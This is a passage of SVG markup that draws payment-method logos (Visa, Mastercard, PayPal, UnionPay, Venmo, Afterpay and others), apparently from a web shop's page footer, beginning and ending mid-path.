7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 